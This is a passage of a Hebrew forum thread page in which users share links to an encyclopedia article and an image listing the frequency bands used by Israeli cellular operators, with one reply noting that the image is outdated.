<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/a0533057932" data-username="A0533057932" data-uid="19">A0533057932</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/4014" class="timeago text-muted" title="2019-10-07T20:24:53.229Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon " title="נערך 7.10.2019, 20:26"></i>
<span data-editor="a0533057932" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי A0533057932 <span class="timeago" title="7.10.2019&#44; 20:26"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/4014" class="post-index text-muted d-none d-md-inline">#2</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%A7%D7%95%D7%91%D7%99-%D7%91%D7%A8%D7%A7%D7%90%D7%99" aria-label="Profile: קובי-ברקאי">@<bdi>קובי-ברקאי</bdi></a><br />
<a href="https://www.hamichlol.org.il/%D7%AA%D7%A7%D7%A9%D7%95%D7%A8%D7%AA_%D7%A1%D7%9C%D7%95%D7%9C%D7%A8%D7%99%D7%AA_%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C" target="_blank" rel="noopener noreferrer nofollow ugc">https://www.hamichlol.org.il/תקשורת_סלולרית_בישראל</a></p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-end">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="0">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="0" title="מצביעים">0</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="2" data-pid="4019" data-uid="1" data-timestamp="1570489375405" data-username="שמואל" data-userslug="שמואל" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="2" id="3"></a>
<meta itemprop="datePublished" content="2019-10-07T23:02:55.405Z">



<div component="post/parent" data-collapsed="true" data-parent-pid="4013" data-uid="136" class="btn btn-ghost btn-sm d-flex gap-2 text-start flex-row mb-2" style="font-size: 13px;">
<div class="d-flex gap-2 text-nowrap">
<div class="d-flex flex-nowrap gap-1 align-items-center">
<a href="/user/קובי-ברקאי" class="text-decoration-none lh-1"><span title="קובי ברקאי" data-uid="136" class="avatar not-responsive align-middle avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #827717">ק</span></a>
<a class="fw-semibold text-truncate" style="max-width: 150px;" href="/user/קובי-ברקאי">קובי ברקאי</a>
</div>
<a href="/post/4013" class="text-muted timeago text-nowrap hidden" title="2019-10-07T20:08:05.325Z"></a>
</div>
<div component="post/parent/content" class="text-muted line-clamp-1 text-break w-100"><p dir="auto">אני מחפש טבלת התדרים של מפעילי הסלולר בישראל למי יש</p>
</div>
</div>

<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/שמואל" aria-label="דף פרופיל למשתמש שמואל">
<img title="שמואל" data-uid="1" class="avatar  avatar-rounded" alt="שמואל" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-1/1-profileavatar-1566244122509.png" style="--avatar-size: 48px;" onError="this.remove()" itemprop="image" /><span title="שמואל" data-uid="1" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #009688">ש</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="שמואל">
<meta itemprop="url" content="/user/שמואל">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/שמואל">
<img title="שמואל" data-uid="1" class="avatar  avatar-rounded" alt="שמואל" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-1/1-profileavatar-1566244122509.png" style="--avatar-size: 20px;" onError="this.remove()" itemprop="image" /><span title="שמואל" data-uid="1" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #009688">ש</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/שמואל" data-username="שמואל" data-uid="1">שמואל</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/4019" class="timeago text-muted" title="2019-10-07T23:02:55.405Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/4019" class="post-index text-muted d-none d-md-inline">#3</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%A7%D7%95%D7%91%D7%99-%D7%91%D7%A8%D7%A7%D7%90%D7%99" aria-label="Profile: קובי-ברקאי">@<bdi>קובי-ברקאי</bdi></a> תודות לויקיפדיה<br />
<img src="/assets/uploads/files/1570489371091-20191008_020222.jpg" alt="20191008_020222.jpg" class=" img-fluid img-markdown" /></p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div component="post/signature" data-uid="1" class="text-xs text-muted mt-2"><p dir="auto">ניתן ליצור קשר: <a href="mailto:sh@mitm.top" target="_blank" rel="noopener noreferrer nofollow ugc">sh@mitm.top</a></p>
</div>

<div class="d-flex flex-wrap-reverse gap-2 justify-content-between">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">

<span><img title="chv" data-uid="228" class="avatar avatar-tooltip avatar-rounded" alt="chv" loading="lazy" component="avatar/picture" src="/assets/uploads/profile/uid-228/228-profileavatar-1572602257172.jpeg" style="--avatar-size: 20px;" onError="this.remove()" itemprop="image" /><span title="chv" data-uid="228" class="avatar avatar-tooltip avatar-rounded" component="avatar/icon" style="--avatar-size: 20px; background-color: #607d8b">C</span></span>


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="1">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title="2019-10-31T17:31:12.802Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="1">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="1" title="מצביעים">1</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="3" data-pid="7348" data-uid="228" data-timestamp="1572543072802" data-username="chv" data-userslug="chv" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="3" id="4"></a>
<meta itemprop="datePublished" content="2019-10-31T17:31:12.802Z">



<div component="post/parent" data-collapsed="true" data-parent-pid="4019" data-uid="1" class="btn btn-ghost btn-sm d-flex gap-2 text-start flex-row mb-2" style="font-size: 13px;">
<div class="d-flex gap-2 text-nowrap">
<div class="d-flex flex-nowrap gap-1 align-items-center">
<a href="/user/שמואל" class="text-decoration-none lh-1"><img title="שמואל" data-uid="1" class="avatar not-responsive align-middle avatar-rounded" alt="שמואל" loading="lazy" component="avatar/picture" src="/assets/uploads/profile/uid-1/1-profileavatar-1566244122509.png" style="--avatar-size: 16px;" onError="this.remove()" itemprop="image" /><span title="שמואל" data-uid="1" class="avatar not-responsive align-middle avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #009688">ש</span></a>
<a class="fw-semibold text-truncate" style="max-width: 150px;" href="/user/שמואל">שמואל</a>
</div>
<a href="/post/4019" class="text-muted timeago text-nowrap hidden" title="2019-10-07T23:02:55.405Z"></a>
</div>
<div component="post/parent/content" class="text-muted line-clamp-1 text-break w-100"><p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%A7%D7%95%D7%91%D7%99-%D7%91%D7%A8%D7%A7%D7%90%D7%99" aria-label="Profile: קובי-ברקאי">@<bdi>קובי-ברקאי</bdi></a> תודות לויקיפדיה<br />
<img src="/assets/uploads/files/1570489371091-20191008_020222.jpg" alt="20191008_020222.jpg" class=" img-fluid img-markdown" /></p>
</div>
</div>

<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/chv" aria-label="דף פרופיל למשתמש chv">
<img title="chv" data-uid="228" class="avatar  avatar-rounded" alt="chv" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-228/228-profileavatar-1572602257172.jpeg" style="--avatar-size: 48px;" onError="this.remove()" itemprop="image" /><span title="chv" data-uid="228" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #607d8b">C</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="chv">
<meta itemprop="url" content="/user/chv">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/chv">
<img title="chv" data-uid="228" class="avatar  avatar-rounded" alt="chv" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-228/228-profileavatar-1572602257172.jpeg" style="--avatar-size: 20px;" onError="this.remove()" itemprop="image" /><span title="chv" data-uid="228" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #607d8b">C</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/chv" data-username="chv" data-uid="228">chv</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/7348" class="timeago text-muted" title="2019-10-31T17:31:12.802Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/7348" class="post-index text-muted d-none d-md-inline">#4</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%A9%D7%9E%D7%95%D7%90%D7%9C" aria-label="Profile: שמואל">@<bdi>שמואל</bdi></a> זה כבר ממש לא תקף.</p>
<p dir="auto">לקבלת התמונה המעודכנת היכנסו למכלול: <a href="https://www.hamichlol.org.il/%D7%AA%D7%A7%D7%A9%D7%95%D7%A8%D7%AA_%D7%A1%D7%9C%D7%95%D7%9C%D7%A8%D7%99%D7%AA_%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C#.D7.AA.D7.93.D7.A8.D7.99_.D7.94.D7.A1.D7.9C.D7.95.D7.9C.D7.A8" target="_blank" rel="noopener noreferrer nofollow ugc">תקשורת סלולרית בישראל</a></p>
<p dir="auto">כותרת - תדרי הסלולר.</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div component="post/signature" data-uid="228" class="text-xs text-muted mt-2"><p dir="auto"><a href="https://blog.chv.ovh" target="_blank" rel="noopener noreferrer nofollow ugc">בלוג</a></p>
</div>

<div class="d-flex flex-wrap-reverse gap-2 justify-content-end">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="0">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="0" title="מצביעים">0</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




</ul>

<div class="visible-xs">
<label component="topic/browsing-users-label" class="form-label text-muted text-sm hidden">צופים בנושא זה כעת</label>
<div component="topic/browsing-users" class="d-flex gap-1">

</div>
<hr/>
</div>


</div>
<div class="d-flex d-none d-lg-block flex-grow-1 mt-2">
<div class="sticky-top" style="top:6rem;  z-index:1;">
<div class="d-flex flex-column gap-3 align-items-end">


<div class="pagination-block d-none d-lg-block">
<div class="scroller-content d-flex gap-2 flex-column align-items-start">
<button class="pagetop btn btn-ghost btn-sm ff-secondary d-inline-flex border-0 align-items-center gap-2" style="padding: 4px 8px;"><i class="fa fa-fw fa-chevron-up"></i> <span class="timeago text-xs text-muted text-nowrap" title="2019-10-07T20:08:05.325Z"></span></button>
<div class="scroller-container position-relative">
<div class="scroller-thumb d-flex gap-2 text-nowrap position-relative" style="height: 40px;">
<div class="scroller-thumb-icon bg-primary rounded d-inline-block" style="width:9px; height: 40px;"></div>
<div>
<p class="small thumb-text d-none d-md-inline-block ff-secondary fw-semibold user-select-none mb-0"></p>
<p class="meta thumb-timestamp timeago text-xs text-muted ff-secondary fw-semibold mb-0 user-select-none"></p>
</div>
</div>
<div class="unread d-inline-block position-absolute bottom-0">
<div class="meta small position-absolute top-50 translate-middle-y text-nowrap fw-semibold ms-2">
<a class="text-decoration-none" href="/topic/465/%D7%98%D7%91%D7%9C%D7%AA-%D7%94%D7%AA%D7%93%D7%A8%D7%99%D7%9D-%D7%A9%D7%9C-%D7%9E%D7%A4%D7%A2%D7%99%D7%9C%D7%99-%D7%94%D7%A1%D7%9C%D7%95%D7%9C%D7%A8-%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C" tabindex="-1" aria-disabled="true" aria-label="קישור לפוסטים שלא נקראו"></a>
</div>
</div>
</div>
<button class="pagebottom btn btn-ghost btn-sm ff-secondary d-inline-flex border-0 align-items-center gap-2" style="padding: 4px 8px;"><i class="fa fa-fw fa-chevron-down"></i> <span class="timeago text-xs text-muted text-nowrap" title="2019-10-31T17:31:12.802Z"></span></button>
</div>
</div>


<div class="d-flex flex-column ps-2 hidden-xs" style="min-width: 170px;">
<label component="topic/browsing-users-label" class="form-label text-muted text-sm hidden">צופים בנושא זה כעת</label>
<div component="topic/browsing-users" class="d-flex gap-1">

</div>
</div>

</div>
</div>
</div>
</div>

</div>
<div data-widget-area="sidebar" class="col-lg-3 col-sm-12 hidden">

</div>
</div>
</div>
</div>
<div data-widget-area="footer">

</div>

<noscript>
<nav component="pagination" class="pagination-container mt-3 hidden" aria-label="הגדרות עמוד">
<ul class="pagination pagination-sm gap-1 hidden-xs hidden-sm justify-content-center">
<li class="page-item previous  disabled">
<a class="page-link rounded fw-secondary px-3" href="?" data-page="1" aria-label="העמוד הקודם"><i class="fa fa-chevron-left"></i> </a>
</li>

<li class="page-item next  disabled">
<a class="page-link rounded fw-secondary px-3" href="?" data-page="1" aria-label="העמוד הבא"> <i class="fa fa-chevron-right"></i></a>
</li>
</ul>

</nav>
</noscript>
<script id="ajaxify-data" type="application/json">{"cid":16,"lastposttime":1572543072802,"mainPid":4013,"postcount":4,"slug":"465/טבלת-התדרים-של-מפעילי-הסלולר-בישראל","tid":465,"timestamp":1570478885325,"title":"טבלת התדרים של מפעילי הסלולר בישראל","uid":136,"viewcount":841,"downvotes":0,"upvotes":2,"teaserPid":7348,"postercount":4,"followercount":4,"deleted":0,"locked":0,"pinned":0,"pinExpiry":0,"deleterUid":0,"titleRaw":"טבלת התדרים של מפעילי הסלולר בישראל","timestampISO":"2019-10-07T20:08:05.325Z","scheduled":false,"lastposttimeISO":"2019-10-31T17:31:12.802Z","pinExpiryISO":"","votes":2,"tags":[],"thumbs":[],"posts":[{"content":"<p dir=\"auto\">אני מחפש טבלת התדרים של מפעילי הסלולר בישראל למי יש<\/p>\n","pid":4013,"tid":465,"timestamp":1570478885325,"uid":136,"downvotes":0,"upvotes":2,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[{"uid":19,"username":"A0533057932","userslug":"a0533057932","picture":"https://lh3.googleusercontent.com/a-/AOh14GhsNKOkKPGcrFIQraBMogGflqNEe6fSKOAxKQG7Rg=s96-c","displayname":"A0533057932","icon:bgColor":"#33691e","icon:text":"A","isLocal":true},{"uid":1,"username":"שמואל","userslug":"שמואל","picture":"/assets/uploads/profile/uid-1/1-profileavatar-1566244122509.png","displayname":"שמואל","icon:bgColor":"#009688","icon:text":"ש","isLocal":true}],"text":"[[topic:replies-to-this-post, 2]]","count":2,"timestampISO":"2019-10-07T20:24:53.229Z"},"deleted":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":2,"timestampISO":"2019-10-07T20:08:05.325Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":0,"user":{"uid":136,"username":"קובי ברקאי","userslug":"קובי-ברקאי","reputation":103,"postcount":553,"topiccount":67,"picture":"","signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1723671526313,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"קובי ברקאי","groupTitleArray":[""],"icon:bgColor":"#827717","icon:text":"ק","lastonlineISO":"2024-08-14T21:38:46.313Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%A7%D7%95%D7%91%D7%99-%D7%91%D7%A8%D7%A7%D7%90%D7%99\" aria-label=\"Profile: קובי-ברקאי\">@<bdi>קובי-ברקאי<\/bdi><\/a><br />\n<a href=\"https://www.hamichlol.org.il/%D7%AA%D7%A7%D7%A9%D7%95%D7%A8%D7%AA_%D7%A1%D7%9C%D7%95%D7%9C%D7%A8%D7%99%D7%AA_%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">https://www.hamichlol.org.il/תקשורת_סלולרית_בישראל<\/a><\/p>\n","pid":4014,"tid":465,"timestamp":1570479893229,"toPid":"4013","uid":19,"deleterUid":0,"downvotes":0,"edited":1570479988228,"editedISO":"2019-10-07T20:26:28.228Z","editor":{"uid":19,"username":"A0533057932","userslug":"a0533057932","displayname":"A0533057932","isLocal":true},"timestampISO":"2019-10-07T20:24:53.229Z","upvotes":0,"votes":0,"deleted":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"attachments":[],"uploads":[],"reactions":[],"index":1,"parent":{"uid":136,"pid":4013,"content":"<p dir=\"auto\">אני מחפש טבלת התדרים של מפעילי הסלולר בישראל למי יש<\/p>\n","user":{"username":"קובי ברקאי","userslug":"קובי-ברקאי","picture":"","uid":136,"displayname":"קובי ברקאי","icon:bgColor":"#827717","icon:text":"ק","isLocal":true},"timestamp":1570478885325,"timestampISO":"2019-10-07T20:08:05.325Z"},"user":{"uid":19,"username":"A0533057932","userslug":"a0533057932","reputation":15168,"postcount":18400,"topiccount":137,"picture":"https://lh3.googleusercontent.com/a-/AOh14GhsNKOkKPGcrFIQraBMogGflqNEe6fSKOAxKQG7Rg=s96-c","signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1768797759535,"groupTitle":"[\"מאושרי צ'אט\"]","mutedUntil":0,"displayname":"A0533057932","groupTitleArray":["מאושרי צ'אט"],"icon:bgColor":"#33691e","icon:text":"A","lastonlineISO":"2026-01-19T04:42:39.535Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%A7%D7%95%D7%91%D7%99-%D7%91%D7%A8%D7%A7%D7%90%D7%99\" aria-label=\"Profile: קובי-ברקאי\">@<bdi>קובי-ברקאי<\/bdi><\/a> תודות לויקיפדיה<br />\n<img src=\"/assets/uploads/files/1570489371091-20191008_020222.jpg\" alt=\"20191008_020222.jpg\" class=\" img-fluid img-markdown\" /><\/p>\n","pid":4019,"tid":465,"timestamp":1570489375405,"toPid":"4013","uid":1,"downvotes":0,"upvotes":1,"replies":{"hasMore":false,"hasSingleImmediateReply":true,"users":[{"uid":228,"username":"chv","userslug":"chv","picture":"/assets/uploads/profile/uid-228/228-profileavatar-1572602257172.jpeg","displayname":"chv","icon:bgColor":"#607d8b","icon:text":"C","isLocal":true}],"text":"[[topic:one-reply-to-this-post]]","count":1,"timestampISO":"2019-10-31T17:31:12.802Z"},"uploads":["/files/1570489371091-20191008_020222.jpg"],"deleted":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":1,"timestampISO":"2019-10-07T23:02:55.405Z","editedISO":"","attachments":[],"reactions":[],"index":2,"parent":{"uid":136,"pid":4013,"content":"<p dir=\"auto\">אני מחפש טבלת התדרים של מפעילי הסלולר בישראל למי יש<\/p>\n","user":{"username":"קובי ברקאי","userslug":"קובי-ברקאי","picture":"","uid":136,"displayname":"קובי ברקאי","icon:bgColor":"#827717","icon:text":"ק","isLocal":true},"timestamp":1570478885325,"timestampISO":"2019-10-07T20:08:05.325Z"},"user":{"uid":1,"username":"שמואל","userslug":"שמואל","reputation":16798,"postcount":7092,"topiccount":232,"picture":"/assets/uploads/profile/uid-1/1-profileavatar-1566244122509.png","signature":"<p dir=\"auto\">ניתן ליצור קשר: <a href=\"mailto:sh@mitm.top\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">sh@mitm.top<\/a><\/p>\n","banned":false,"banned:expire":0,"status":"offline","lastonline":1768808236008,"groupTitle":"[]","mutedUntil":0,"displayname":"שמואל","groupTitleArray":[],"icon:bgColor":"#009688","icon:text":"ש","lastonlineISO":"2026-01-19T07:37:16.008Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%A9%D7%9E%D7%95%D7%90%D7%9C\" aria-label=\"Profile: שמואל\">@<bdi>שמואל<\/bdi><\/a> זה כבר ממש לא תקף.<\/p>\n<p dir=\"auto\">לקבלת התמונה המעודכנת היכנסו למכלול: <a href=\"https://www.hamichlol.org.il/%D7%AA%D7%A7%D7%A9%D7%95%D7%A8%D7%AA_%D7%A1%D7%9C%D7%95%D7%9C%D7%A8%D7%99%D7%AA_%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C#.D7.AA.D7.93.D7.A8.D7.99_.D7.94.D7.A1.D7.9C.D7.95.D7.9C.D7.A8\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">תקשורת סלולרית בישראל<\/a><\/p>\n<p dir=\"auto\">כותרת - תדרי 